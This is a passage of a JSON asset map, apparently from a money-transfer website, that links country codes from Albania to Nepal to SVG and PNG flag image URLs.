},"ALB":{"svg":"https://media.remitly.io/ALB_128x86-89ef0fe7e80fbf6cdffb.svg","png":{"32x21@2x":"https://media.remitly.io/ALB_32x21@2x-b84109800607367b618a.png"}},"DZA":{"svg":"https://media.remitly.io/DZA_128x86-829d58094caff86e1de3.svg","png":{"32x21@2x":"https://media.remitly.io/DZA_32x21@2x-7afcb02bd2343788ed38.png"}},"ASM":{"svg":"https://media.remitly.io/ASM_128x86-020eb71fffee053f4b48.svg","png":{"32x21@2x":"https://media.remitly.io/ASM_32x21@2x-2424a65b740db462f63b.png"}},"AND":{"svg":"https://media.remitly.io/AND_128x86-c5ee8e83b26265c67c3e.svg","png":{"32x21@2x":"https://media.remitly.io/AND_32x21@2x-957b3cd711d52fd71153.png"}},"AGO":{"svg":"https://media.remitly.io/AGO_128x86-058e499fe822aff6ba0d.svg","png":{"32x21@2x":"https://media.remitly.io/AGO_32x21@2x-4cda93dc5879a58053a3.png"}},"AIA":{"svg":"https://media.remitly.io/AIA_128x86-cae63db802b0c85a3676.svg","png":{"32x21@2x":"https://media.remitly.io/AIA_32x21@2x-02870efa7b563ddecd59.png"}},"ATA":{"svg":"https://media.remitly.io/ATA_128x86-86214e05f313ad2aa4a4.svg","png":{"32x21@2x":"https://media.remitly.io/ATA_32x21@2x-c94783573227390f2eab.png"}},"ATG":{"svg":"https://media.remitly.io/ATG_128x86-9245b4772f9439e091fa.svg","png":{"32x21@2x":"https://media.remitly.io/ATG_32x21@2x-9dd1c958802e83f3ee0b.png"}},"ARG":{"svg":"https://media.remitly.io/ARG_128x86-138e3b467ed2ec9e5ad9.svg","png":{"32x21@2x":"https://media.remitly.io/ARG_32x21@2x-325e635e005a0e008d4e.png"}},"ARM":{"svg":"https://media.remitly.io/ARM_128x86-f6b33fb3a9ded30e8170.svg","png":{"32x21@2x":"https://media.remitly.io/ARM_32x21@2x-1be4795a515659342223.png"}},"ABW":{"svg":"https://media.remitly.io/ABW_128x86-02dbd82bda9731d4b051.svg","png":{"32x21@2x":"https://media.remitly.io/ABW_32x21@2x-29cfd1f24616c16d6ea2.png"}},"AUS":{"svg":"https://media.remitly.io/AUS_128x86-b55d3f80dec35eb7ed52.svg","png":{"32x21@2x":"https://media.remitly.io/AUS_32x21@2x-ee8f0dabd830864d2789.png"}},"AUT":{"svg":"https://media.remitly.io/AUT_128x86-3a1ec1d3c270535ce2d4.svg","png":{"32x21@2x":"https://media.remitly.io/AUT_32x21@2x-9be7e7d46a8be9d11d55.png"}},"AZE":{"svg":"https://media.remitly.io/AZE_128x86-054387d0a1aec6b6f32c.svg","png":{"32x21@2x":"https://media.remitly.io/AZE_32x21@2x-2d5555d7dfefbff1c323.png"}},"BHS":{"svg":"https://media.remitly.io/BHS_128x86-ea73952a65c55bf5066e.svg","png":{"32x21@2x":"https://media.remitly.io/BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"}},"BHR":{"svg":"https://media.remitly.io/BHR_128x86-5a948c50f20ffb48b26c.svg","png":{"32x21@2x":"https://media.remitly.io/BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"}},"BGD":{"svg":"https://media.remitly.io/BGD_128x86-edfb33d204a562d31953.svg","png":{"32x21@2x":"https://media.remitly.io/BGD_32x21@2x-56a53a2cf617336d63d6.png"}},"BRB":{"svg":"https://media.remitly.io/BRB_128x86-8d60d72532c8b5e6be52.svg","png":{"32x21@2x":"https://media.remitly.io/BRB_32x21@2x-9da7cc7fbebae1d427f4.png"}},"BLR":{"svg":"https://media.remitly.io/BLR_128x86-1910d00346a8752fe536.svg","png":{"32x21@2x":"https://media.remitly.io/BLR_32x21@2x-04ad762d2468920b9015.png"}},"BEL":{"svg":"https://media.remitly.io/BEL_128x86-4e607bcc14589e543384.svg","png":{"32x21@2x":"https://media.remitly.io/BEL_32x21@2x-bc8e2714ddf3393d36a3.png"}},"BLZ":{"svg":"https://media.remitly.io/BLZ_128x86-e24724d3a555f9c3498a.svg","png":{"32x21@2x":"https://media.remitly.io/BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"}},"BEN":{"svg":"https://media.remitly.io/BEN_128x86-a2b9a5893bc9df779d1c.svg","png":{"32x21@2x":"https://media.remitly.io/BEN_32x21@2x-c759c3f7dd2d66dde09d.png"}},"BMU":{"svg":"https://media.remitly.io/BMU_128x86-62013b76943fb11884bc.svg","png":{"32x21@2x":"https://media.remitly.io/BMU_32x21@2x-c23f57bf55634d5a7ae8.png"}},"BTN":{"svg":"https://media.remitly.io/BTN_128x86-3f8488dbb6d74b799466.svg","png":{"32x21@2x":"https://media.remitly.io/BTN_32x21@2x-6b44f0a29f03b96c2fce.png"}},"BOL":{"svg":"https://media.remitly.io/BOL_128x86-52a739a237e332af8052.svg","png":{"32x21@2x":"https://media.remitly.io/BOL_32x21@2x-301ef85b44a846a21a31.png"}},"BES":{"svg":"https://media.remitly.io/BES_128x86-6aee980d15c9010489bf.svg","png":{"32x21@2x":"https://media.remitly.io/BES_32x21@2x-d5282f4db5b6bebb07b1.png"}},"BIH":{"svg":"https://media.remitly.io/BIH_128x86-7b42cd54c3c845743fca.svg","png":{"32x21@2x":"https://media.remitly.io/BIH_32x21@2x-dee56c1f9c2b3709ec99.png"}},"BWA":{"svg":"https://media.remitly.io/BWA_128x86-e0f3938bae340ccc06d6.svg","png":{"32x21@2x":"https://media.remitly.io/BWA_32x21@2x-68ab9cdd0830d87f07fe.png"}},"BVT":{"svg":"https://media.remitly.io/BVT_128x86-1c0b308c78c3072530c0.svg","png":{"32x21@2x":"https://media.remitly.io/BVT_32x21@2x-6f31dfe0aee05205ab8e.png"}},"BRA":{"svg":"https://media.remitly.io/BRA_128x86-f84e476d92081f28983f.svg","png":{"32x21@2x":"https://media.remitly.io/BRA_32x21@2x-4e0d8d8403a478333625.png"}},"IOT":{"svg":"https://media.remitly.io/IOT_128x86-ba33c98950ec77f957db.svg","png":{"32x21@2x":"https://media.remitly.io/IOT_32x21@2x-3d41b27277aee86611b8.png"}},"BRN":{"svg":"https://media.remitly.io/BRN_128x86-3ed28fcaf3550098ba70.svg","png":{"32x21@2x":"https://media.remitly.io/BRN_32x21@2x-631c3da5fea9e3cb5798.png"}},"BGR":{"svg":"https://media.remitly.io/BGR_128x86-33ee45ca6fa4805f58b2.svg","png":{"32x21@2x":"https://media.remitly.io/BGR_32x21@2x-79d330d4daf369dd5297.png"}},"BFA":{"svg":"https://media.remitly.io/BFA_128x86-13f245dd50a34bff173c.svg","png":{"32x21@2x":"https://media.remitly.io/BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"}},"BDI":{"svg":"https://media.remitly.io/BDI_128x86-1c60c913831b604908f5.svg","png":{"32x21@2x":"https://media.remitly.io/BDI_32x21@2x-94208807703907f9b1fa.png"}},"CPV":{"svg":"https://media.remitly.io/CPV_128x86-3e3a1311bfc474d01809.svg","png":{"32x21@2x":"https://media.remitly.io/CPV_32x21@2x-30b60ae31907515c765b.png"}},"KHM":{"svg":"https://media.remitly.io/KHM_128x86-9760be8da0a5aba113c6.svg","png":{"32x21@2x":"https://media.remitly.io/KHM_32x21@2x-3a5f1e0d74b054a9984e.png"}},"CMR":{"svg":"https://media.remitly.io/CMR_128x86-aaf3f7a65813b134d853.svg","png":{"32x21@2x":"https://media.remitly.io/CMR_32x21@2x-cd49c7bc5488a0a78c60.png"}},"CAN":{"svg":"https://media.remitly.io/CAN_128x86-2656c7e986989e14ffc2.svg","png":{"32x21@2x":"https://media.remitly.io/CAN_32x21@2x-e2706a11a723f7f56b86.png"}},"CYM":{"svg":"https://media.remitly.io/CYM_128x86-5ce36735eb2afaac8373.svg","png":{"32x21@2x":"https://media.remitly.io/CYM_32x21@2x-802eb91612051ec0a906.png"}},"CAF":{"svg":"https://media.remitly.io/CAF_128x86-09ad6f49fefcdfefa450.svg","png":{"32x21@2x":"https://media.remitly.io/CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"}},"TCD":{"svg":"https://media.remitly.io/TCD_128x86-815b638953f1a965474b.svg","png":{"32x21@2x":"https://media.remitly.io/TCD_32x21@2x-c71331eb3e373625d3e1.png"}},"CHL":{"svg":"https://media.remitly.io/CHL_128x86-d1901f1a5cf8eddc2530.svg","png":{"32x21@2x":"https://media.remitly.io/CHL_32x21@2x-06e0c9458e8d2e5ad400.png"}},"CHN":{"svg":"https://media.remitly.io/CHN_128x86-44ad30eeb08d5bd70707.svg","png":{"32x21@2x":"https://media.remitly.io/CHN_32x21@2x-c0fe0e09efc85029348f.png"}},"CXR":{"svg":"https://media.remitly.io/CXR_128x86-f7ec46c789e91d1a674c.svg","png":{"32x21@2x":"https://media.remitly.io/CXR_32x21@2x-a587cf7dec8181fed360.png"}},"CCK":{"svg":"https://media.remitly.io/CCK_128x86-5cf48e2473d91f69b0fc.svg","png":{"32x21@2x":"https://media.remitly.io/CCK_32x21@2x-1b035cc10c0df72cc13d.png"}},"COL":{"svg":"https://media.remitly.io/COL_128x86-51c4e608b4a09dd65618.svg","png":{"32x21@2x":"https://media.remitly.io/COL_32x21@2x-58ba94bf746f2e087752.png"}},"COM":{"svg":"https://media.remitly.io/COM_128x86-3f47404742ee6255e8f9.svg","png":{"32x21@2x":"https://media.remitly.io/COM_32x21@2x-c7ea480b16fdc52b238f.png"}},"COD":{"svg":"https://media.remitly.io/COD_128x86-9fdeefc655a3a60255b3.svg","png":{"32x21@2x":"https://media.remitly.io/COD_32x21@2x-f6c393ec0cbcff2208ce.png"}},"COG":{"svg":"https://media.remitly.io/COG_128x86-96057b2935b62eb9b52e.svg","png":{"32x21@2x":"https://media.remitly.io/COG_32x21@2x-dd0ef795b418d834f929.png"}},"COK":{"svg":"https://media.remitly.io/COK_128x86-72da6ce5c5cc74aa6a49.svg","png":{"32x21@2x":"https://media.remitly.io/COK_32x21@2x-6c7b75940e75eeab65b5.png"}},"CRI":{"svg":"https://media.remitly.io/CRI_128x86-2f51924e846a67a0979a.svg","png":{"32x21@2x":"https://media.remitly.io/CRI_32x21@2x-878d052f266dbe89bb9b.png"}},"CIV":{"svg":"https://media.remitly.io/CIV_128x86-5e122ef59ded814a8788.svg","png":{"32x21@2x":"https://media.remitly.io/CIV_32x21@2x-e06a724ac7a698c3f0ac.png"}},"HRV":{"svg":"https://media.remitly.io/HRV_128x86-4ab06c45fdd831c23441.svg","png":{"32x21@2x":"https://media.remitly.io/HRV_32x21@2x-ed6a4fe1ab9b16028576.png"}},"CUB":{"svg":"https://media.remitly.io/CUB_128x86-0b8553f2ef6b3407afbf.svg","png":{"32x21@2x":"https://media.remitly.io/CUB_32x21@2x-45e9a14e33c4eb5f9674.png"}},"CUW":{"svg":"https://media.remitly.io/CUW_128x86-6543c50239e94641b38c.svg","png":{"32x21@2x":"https://media.remitly.io/CUW_32x21@2x-4a77617e03538b3d92b4.png"}},"CYP":{"svg":"https://media.remitly.io/CYP_128x86-307589153e9911210ced.svg","png":{"32x21@2x":"https://media.remitly.io/CYP_32x21@2x-a4b2c752ef99d52890f9.png"}},"CZE":{"svg":"https://media.remitly.io/CZE_128x86-d65a2cb07d31443f30a1.svg","png":{"32x21@2x":"https://media.remitly.io/CZE_32x21@2x-c5c00c174babebf42ebc.png"}},"DNK":{"svg":"https://media.remitly.io/DNK_128x86-ddb02f562fae45170554.svg","png":{"32x21@2x":"https://media.remitly.io/DNK_32x21@2x-63a7ea2fc734d5169517.png"}},"DJI":{"svg":"https://media.remitly.io/DJI_128x86-21d3bb2891cc9ffcca4f.svg","png":{"32x21@2x":"https://media.remitly.io/DJI_32x21@2x-ab9aa4839b0713a7c572.png"}},"DMA":{"svg":"https://media.remitly.io/DMA_128x86-ba0c722f9cecae0700b6.svg","png":{"32x21@2x":"https://media.remitly.io/DMA_32x21@2x-9aebf399ebc0e7634119.png"}},"DOM":{"svg":"https://media.remitly.io/DOM_128x86-4486f0edfbc42f8ddad6.svg","png":{"32x21@2x":"https://media.remitly.io/DOM_32x21@2x-1fffaa7285a739b35774.png"}},"ECU":{"svg":"https://media.remitly.io/ECU_128x86-b416f1153def73eea65e.svg","png":{"32x21@2x":"https://media.remitly.io/ECU_32x21@2x-62084a8b4a29492447de.png"}},"EGY":{"svg":"https://media.remitly.io/EGY_128x86-46fe560aacdeb437a44e.svg","png":{"32x21@2x":"https://media.remitly.io/EGY_32x21@2x-bf9284f8cd15a32b017c.png"}},"SLV":{"svg":"https://media.remitly.io/SLV_128x86-dcbdc295219b83421e9e.svg","png":{"32x21@2x":"https://media.remitly.io/SLV_32x21@2x-1720d0650699317c2340.png"}},"GNQ":{"svg":"https://media.remitly.io/GNQ_128x86-f5809cde16e63ac8cd0a.svg","png":{"32x21@2x":"https://media.remitly.io/GNQ_32x21@2x-52f5a72a5c878a17b735.png"}},"ERI":{"svg":"https://media.remitly.io/ERI_128x86-76d2cd0747aa33ddbaa2.svg","png":{"32x21@2x":"https://media.remitly.io/ERI_32x21@2x-a29245e3f4b8772f3068.png"}},"EST":{"svg":"https://media.remitly.io/EST_128x86-77602c81bb2e096fb936.svg","png":{"32x21@2x":"https://media.remitly.io/EST_32x21@2x-1ee21dab25fcfb227a0f.png"}},"ETH":{"svg":"https://media.remitly.io/ETH_128x86-8d315b611d843ab1e07b.svg","png":{"32x21@2x":"https://media.remitly.io/ETH_32x21@2x-f543dd9772517b25b025.png"}},"FLK":{"svg":"https://media.remitly.io/FLK_128x86-bf02d72fc31f44b3968c.svg","png":{"32x21@2x":"https://media.remitly.io/FLK_32x21@2x-7f18d76fac7a092a1383.png"}},"FRO":{"svg":"https://media.remitly.io/FRO_128x86-4106b17fca6cc7af62f4.svg","png":{"32x21@2x":"https://media.remitly.io/FRO_32x21@2x-9580d256329075bc375e.png"}},"FJI":{"svg":"https://media.remitly.io/FJI_128x86-2e156116fa271e13225d.svg","png":{"32x21@2x":"https://media.remitly.io/FJI_32x21@2x-3f9d980e3f9145681b7f.png"}},"FIN":{"svg":"https://media.remitly.io/FIN_128x86-84cd47671801265ea8ef.svg","png":{"32x21@2x":"https://media.remitly.io/FIN_32x21@2x-eaef2c8d1968026e7236.png"}},"FRA":{"svg":"https://media.remitly.io/FRA_128x86-06c6c4ce6becdffb3520.svg","png":{"32x21@2x":"https://media.remitly.io/FRA_32x21@2x-78e2706289c8d0d22649.png"}},"GUF":{"svg":"https://media.remitly.io/GUF_128x86-f269bfa8248be14927e7.svg","png":{"32x21@2x":"https://media.remitly.io/GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"PYF":{"svg":"https://media.remitly.io/PYF_128x86-4c8cd688913de824bcd5.svg","png":{"32x21@2x":"https://media.remitly.io/PYF_32x21@2x-60e060059d93fe4cbd4a.png"}},"ATF":{"svg":"https://media.remitly.io/ATF_128x86-206dc1f6478b8d3da1c3.svg","png":{"32x21@2x":"https://media.remitly.io/ATF_32x21@2x-504cc1ccf22d84e6631d.png"}},"GAB":{"svg":"https://media.remitly.io/GAB_128x86-09a4d0bfb87298934fc3.svg","png":{"32x21@2x":"https://media.remitly.io/GAB_32x21@2x-5b7bf48d0e8b975fb257.png"}},"GMB":{"svg":"https://media.remitly.io/GMB_128x86-b8f16da20bd0bc1eb5eb.svg","png":{"32x21@2x":"https://media.remitly.io/GMB_32x21@2x-d3c4df59825936753886.png"}},"GEO":{"svg":"https://media.remitly.io/GEO_128x86-238703d3961fbe5a259b.svg","png":{"32x21@2x":"https://media.remitly.io/GEO_32x21@2x-87f902b82c54edb6b034.png"}},"DEU":{"svg":"https://media.remitly.io/DEU_128x86-f1bcf84e49d76740b3d3.svg","png":{"32x21@2x":"https://media.remitly.io/DEU_32x21@2x-ac7daaa3458ae54a99f1.png"}},"GHA":{"svg":"https://media.remitly.io/GHA_128x86-427586842ff8a17dbd7e.svg","png":{"32x21@2x":"https://media.remitly.io/GHA_32x21@2x-ff7b6866c94de7922c15.png"}},"GIB":{"svg":"https://media.remitly.io/GIB_128x86-ed01cee60e8854f44f45.svg","png":{"32x21@2x":"https://media.remitly.io/GIB_32x21@2x-c4c5bedad64d42a98fc2.png"}},"GRC":{"svg":"https://media.remitly.io/GRC_128x86-eb57a7cacaa8bf754080.svg","png":{"32x21@2x":"https://media.remitly.io/GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"}},"GRL":{"svg":"https://media.remitly.io/GRL_128x86-b127a51b34ae6d88a9e2.svg","png":{"32x21@2x":"https://media.remitly.io/GRL_32x21@2x-ee79db94ffc19304486b.png"}},"GRD":{"svg":"https://media.remitly.io/GRD_128x86-755d7c65d6a4955e003d.svg","png":{"32x21@2x":"https://media.remitly.io/GRD_32x21@2x-acc8bc2dc158dff75821.png"}},"GLP":{"svg":"https://media.remitly.io/GLP_128x86-aa623b29ca084cef3786.svg","png":{"32x21@2x":"https://media.remitly.io/GLP_32x21@2x-77e4713659f1a37f9c6e.png"}},"GUM":{"svg":"https://media.remitly.io/GUM_128x86-95275576d222b3416fbe.svg","png":{"32x21@2x":"https://media.remitly.io/GUM_32x21@2x-aac83981d09bd99cadcc.png"}},"GTM":{"svg":"https://media.remitly.io/GTM_128x86-410a48bd8cb6ef3e39a9.svg","png":{"32x21@2x":"https://media.remitly.io/GTM_32x21@2x-9e06babd2e3b763349b7.png"}},"GGY":{"svg":"https://media.remitly.io/GGY_128x86-c5b1e654996b06e1f9ae.svg","png":{"32x21@2x":"https://media.remitly.io/GGY_32x21@2x-a1617936e2e5a48aaf67.png"}},"GIN":{"svg":"https://media.remitly.io/GIN_128x86-d240358ececc0ff61464.svg","png":{"32x21@2x":"https://media.remitly.io/GIN_32x21@2x-e9492b9b75e85b370914.png"}},"GNB":{"svg":"https://media.remitly.io/GNB_128x86-382ef67e44d373c0165c.svg","png":{"32x21@2x":"https://media.remitly.io/GNB_32x21@2x-b3268b441ebbdbced05a.png"}},"GUY":{"svg":"https://media.remitly.io/GUY_128x86-a8c4fc1fe6cc8db004b7.svg","png":{"32x21@2x":"https://media.remitly.io/GUY_32x21@2x-1a8b0512b0c3c536d937.png"}},"HTI":{"svg":"https://media.remitly.io/HTI_128x86-c0eb4a28fdd8fcfc60fa.svg","png":{"32x21@2x":"https://media.remitly.io/HTI_32x21@2x-81dffb396acba2ecd20b.png"}},"HMD":{"svg":"https://media.remitly.io/HMD_128x86-1f9b1cd5ff21e912177f.svg","png":{"32x21@2x":"https://media.remitly.io/HMD_32x21@2x-0772cd5336f1c3ed58e9.png"}},"VAT":{"svg":"https://media.remitly.io/VAT_128x86-ee573899c4af91445f30.svg","png":{"32x21@2x":"https://media.remitly.io/VAT_32x21@2x-3b23aa24cdf23ad0a607.png"}},"HND":{"svg":"https://media.remitly.io/HND_128x86-827eb8b561fe04761670.svg","png":{"32x21@2x":"https://media.remitly.io/HND_32x21@2x-dd086f157a1c8f459049.png"}},"HKG":{"svg":"https://media.remitly.io/HKG_128x86-dd72a0650edf5eb1a813.svg","png":{"32x21@2x":"https://media.remitly.io/HKG_32x21@2x-206406881b1d9abffcd4.png"}},"HUN":{"svg":"https://media.remitly.io/HUN_128x86-33296f1b3290e1efcd7b.svg","png":{"32x21@2x":"https://media.remitly.io/HUN_32x21@2x-024b6663a4d405501607.png"}},"ISL":{"svg":"https://media.remitly.io/ISL_128x86-45e9a646904cc25266c3.svg","png":{"32x21@2x":"https://media.remitly.io/ISL_32x21@2x-0e4e1b61c781e05c304c.png"}},"IND":{"svg":"https://media.remitly.io/IND_128x86-c6c1362fdadef06c0a4e.svg","png":{"32x21@2x":"https://media.remitly.io/IND_32x21@2x-49c501a78234cff9019a.png"}},"IDN":{"svg":"https://media.remitly.io/IDN_128x86-d0d0b10e35b84cf9ab4c.svg","png":{"32x21@2x":"https://media.remitly.io/IDN_32x21@2x-c0727018aa914739db3f.png"}},"IRN":{"svg":"https://media.remitly.io/IRN_128x86-1f658a3a44b8411ef29f.svg","png":{"32x21@2x":"https://media.remitly.io/IRN_32x21@2x-fa64c1d415f9932a9226.png"}},"IRQ":{"svg":"https://media.remitly.io/IRQ_128x86-735db7936bf3d31142a6.svg","png":{"32x21@2x":"https://media.remitly.io/IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"}},"IRL":{"svg":"https://media.remitly.io/IRL_128x86-697f1311500332b427f0.svg","png":{"32x21@2x":"https://media.remitly.io/IRL_32x21@2x-afa057b9fad9c9d3dff9.png"}},"IMN":{"svg":"https://media.remitly.io/IMN_128x86-26e3ee616cf09c105e8d.svg","png":{"32x21@2x":"https://media.remitly.io/IMN_32x21@2x-56c002d30c3e1d117db8.png"}},"ISR":{"svg":"https://media.remitly.io/ISR_128x86-202915b580739c3cc400.svg","png":{"32x21@2x":"https://media.remitly.io/ISR_32x21@2x-d889efa8f112a31b01a8.png"}},"ITA":{"svg":"https://media.remitly.io/ITA_128x86-be936f5996276d56633d.svg","png":{"32x21@2x":"https://media.remitly.io/ITA_32x21@2x-cdd70ad731771c11f88a.png"}},"JAM":{"svg":"https://media.remitly.io/JAM_128x86-c5fae3d9ac4b4cab86dd.svg","png":{"32x21@2x":"https://media.remitly.io/JAM_32x21@2x-6fb02839c8f4406fa6e0.png"}},"JPN":{"svg":"https://media.remitly.io/JPN_128x86-6d3b14ea15d71913ab63.svg","png":{"32x21@2x":"https://media.remitly.io/JPN_32x21@2x-6de6ebd1423a031b5022.png"}},"JEY":{"svg":"https://media.remitly.io/JEY_128x86-d812111830cb62d21ae0.svg","png":{"32x21@2x":"https://media.remitly.io/JEY_32x21@2x-68935aa846cc19ac81ca.png"}},"JOR":{"svg":"https://media.remitly.io/JOR_128x86-5b2ab337d684187e815f.svg","png":{"32x21@2x":"https://media.remitly.io/JOR_32x21@2x-5c0af3ff6825efb4fb38.png"}},"KAZ":{"svg":"https://media.remitly.io/KAZ_128x86-8eb3372bcfadeda3ddb5.svg","png":{"32x21@2x":"https://media.remitly.io/KAZ_32x21@2x-c413a1b98401b8de71b5.png"}},"KEN":{"svg":"https://media.remitly.io/KEN_128x86-0f01f08b92a85bdb5b76.svg","png":{"32x21@2x":"https://media.remitly.io/KEN_32x21@2x-f7ea1f0b46a72823887e.png"}},"KIR":{"svg":"https://media.remitly.io/KIR_128x86-da24c786114ae6a0f60d.svg","png":{"32x21@2x":"https://media.remitly.io/KIR_32x21@2x-b1f52628eb59796a5ef0.png"}},"PRK":{"svg":"https://media.remitly.io/PRK_128x86-9559170bc4737265e6c8.svg","png":{"32x21@2x":"https://media.remitly.io/PRK_32x21@2x-3425073da0f5a20e7fdf.png"}},"KOR":{"svg":"https://media.remitly.io/KOR_128x86-9ecb3e4c8915edccc8de.svg","png":{"32x21@2x":"https://media.remitly.io/KOR_32x21@2x-f9cad56ce5f964ba45ce.png"}},"KWT":{"svg":"https://media.remitly.io/KWT_128x86-a2821eeaf6cc10ba0360.svg","png":{"32x21@2x":"https://media.remitly.io/KWT_32x21@2x-bf51897d0195ea7322a6.png"}},"KGZ":{"svg":"https://media.remitly.io/KGZ_128x86-1031618ea3a963e66b58.svg","png":{"32x21@2x":"https://media.remitly.io/KGZ_32x21@2x-a9e90e5952c858b66c69.png"}},"LAO":{"svg":"https://media.remitly.io/LAO_128x86-91e902d143a29d6e8949.svg","png":{"32x21@2x":"https://media.remitly.io/LAO_32x21@2x-a9f0e51354143d7c024e.png"}},"LVA":{"svg":"https://media.remitly.io/LVA_128x86-1ea96d1f05d515c7da78.svg","png":{"32x21@2x":"https://media.remitly.io/LVA_32x21@2x-d232024b919f23879aa1.png"}},"LBN":{"svg":"https://media.remitly.io/LBN_128x86-23f148c1d9db20d50144.svg","png":{"32x21@2x":"https://media.remitly.io/LBN_32x21@2x-ea17777599a6c0453ac3.png"}},"LSO":{"svg":"https://media.remitly.io/LSO_128x86-21e54a602760d1a3d4c6.svg","png":{"32x21@2x":"https://media.remitly.io/LSO_32x21@2x-32b7605ec2e38943a9d1.png"}},"LBR":{"svg":"https://media.remitly.io/LBR_128x86-1e022f3032b2151500c2.svg","png":{"32x21@2x":"https://media.remitly.io/LBR_32x21@2x-11367c9533ec8527b5d2.png"}},"LBY":{"svg":"https://media.remitly.io/LBY_128x86-6cfb4096adb079c80de5.svg","png":{"32x21@2x":"https://media.remitly.io/LBY_32x21@2x-d8434387fa28ea0d3a58.png"}},"LIE":{"svg":"https://media.remitly.io/LIE_128x86-42f774450a44b9bb944d.svg","png":{"32x21@2x":"https://media.remitly.io/LIE_32x21@2x-94e837f0c8b50884a676.png"}},"LTU":{"svg":"https://media.remitly.io/LTU_128x86-df306d7ace5307c2b83d.svg","png":{"32x21@2x":"https://media.remitly.io/LTU_32x21@2x-60454cfa928431b364f0.png"}},"LUX":{"svg":"https://media.remitly.io/LUX_128x86-0020a874aa038c208fc3.svg","png":{"32x21@2x":"https://media.remitly.io/LUX_32x21@2x-44a026289ef8bf07536f.png"}},"MAC":{"svg":"https://media.remitly.io/MAC_128x86-9bc2734083d230f01c2a.svg","png":{"32x21@2x":"https://media.remitly.io/MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"}},"MKD":{"svg":"https://media.remitly.io/MKD_128x86-1bedba25f81e42b32289.svg","png":{"32x21@2x":"https://media.remitly.io/MKD_32x21@2x-b4ac3034131300919a04.png"}},"MDG":{"svg":"https://media.remitly.io/MDG_128x86-ac39c08690a5b0c16712.svg","png":{"32x21@2x":"https://media.remitly.io/MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"}},"MWI":{"svg":"https://media.remitly.io/MWI_128x86-1131751264698770c195.svg","png":{"32x21@2x":"https://media.remitly.io/MWI_32x21@2x-c668783eb7d2a97fab1a.png"}},"MYS":{"svg":"https://media.remitly.io/MYS_128x86-522076ee4b8921814a17.svg","png":{"32x21@2x":"https://media.remitly.io/MYS_32x21@2x-9704e8f645bfa3ce8a21.png"}},"MDV":{"svg":"https://media.remitly.io/MDV_128x86-cf27472fff4defd2014e.svg","png":{"32x21@2x":"https://media.remitly.io/MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"}},"MLI":{"svg":"https://media.remitly.io/MLI_128x86-623db4e6662adb99a9e0.svg","png":{"32x21@2x":"https://media.remitly.io/MLI_32x21@2x-a73458dc99d17dea813e.png"}},"MLT":{"svg":"https://media.remitly.io/MLT_128x86-48bda0ef6fcb4f77dccc.svg","png":{"32x21@2x":"https://media.remitly.io/MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"}},"MHL":{"svg":"https://media.remitly.io/MHL_128x86-3cbc6e148defc9c73d24.svg","png":{"32x21@2x":"https://media.remitly.io/MHL_32x21@2x-64e140ebcab0ca579b54.png"}},"MTQ":{"svg":"https://media.remitly.io/MTQ_128x86-75a7cbfebab2dbd35f08.svg","png":{"32x21@2x":"https://media.remitly.io/MTQ_32x21@2x-86255b08bd6b7f812a52.png"}},"MRT":{"svg":"https://media.remitly.io/MRT_128x86-656c70d4c37335f8bca0.svg","png":{"32x21@2x":"https://media.remitly.io/MRT_32x21@2x-7794297f81a94c8c340e.png"}},"MUS":{"svg":"https://media.remitly.io/MUS_128x86-2606980f2a194593bc8e.svg","png":{"32x21@2x":"https://media.remitly.io/MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"}},"MYT":{"svg":"https://media.remitly.io/MYT_128x86-79c822c637722ec23e13.svg","png":{"32x21@2x":"https://media.remitly.io/MYT_32x21@2x-ccb8ab3e8464b0c139be.png"}},"MEX":{"svg":"https://media.remitly.io/MEX_128x86-50a39c46f8736b350f6c.svg","png":{"32x21@2x":"https://media.remitly.io/MEX_32x21@2x-8d8566b9391f54906d2c.png"}},"FSM":{"svg":"https://media.remitly.io/FSM_128x86-5e1a61964d470a3d51a7.svg","png":{"32x21@2x":"https://media.remitly.io/FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"}},"MDA":{"svg":"https://media.remitly.io/MDA_128x86-98739ca26ea94e8f098c.svg","png":{"32x21@2x":"https://media.remitly.io/MDA_32x21@2x-a5ef0ae38911d65516da.png"}},"MCO":{"svg":"https://media.remitly.io/MCO_128x86-c04bd750ad194afce955.svg","png":{"32x21@2x":"https://media.remitly.io/MCO_32x21@2x-095c3a4dd619c092f413.png"}},"MNG":{"svg":"https://media.remitly.io/MNG_128x86-9d1365038835585a6d58.svg","png":{"32x21@2x":"https://media.remitly.io/MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"}},"MNE":{"svg":"https://media.remitly.io/MNE_128x86-5a3979d36ddc428d344b.svg","png":{"32x21@2x":"https://media.remitly.io/MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"}},"MSR":{"svg":"https://media.remitly.io/MSR_128x86-0e9674d9c9b966b76ba3.svg","png":{"32x21@2x":"https://media.remitly.io/MSR_32x21@2x-8b1bc9667a477a69c517.png"}},"MAR":{"svg":"https://media.remitly.io/MAR_128x86-59a49b4212de8297eb51.svg","png":{"32x21@2x":"https://media.remitly.io/MAR_32x21@2x-669f4c8535e9e78d6068.png"}},"MOZ":{"svg":"https://media.remitly.io/MOZ_128x86-ac2fbf89c456aac35604.svg","png":{"32x21@2x":"https://media.remitly.io/MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"}},"MMR":{"svg":"https://media.remitly.io/MMR_128x86-864f991249a5e1122258.svg","png":{"32x21@2x":"https://media.remitly.io/MMR_32x21@2x-a65d0d77b37b35939184.png"}},"NAM":{"svg":"https://media.remitly.io/NAM_128x86-fb3fb97b09d852b72775.svg","png":{"32x21@2x":"https://media.remitly.io/NAM_32x21@2x-04f4ce3b180b8cf70b98.png"}},"NRU":{"svg":"https://media.remitly.io/NRU_128x86-867f5b6802868e39b02e.svg","png":{"32x21@2x":"https://media.remitly.io/NRU_32x21@2x-2a7645bb902bbda9e5ef.png"}},"NPL":{"svg":"https://media.remitly.io/NPL_128x86-2baf80448a54d2d6631e.svg","png":{"32x21@2x":"https://media.remitly.io/NPL_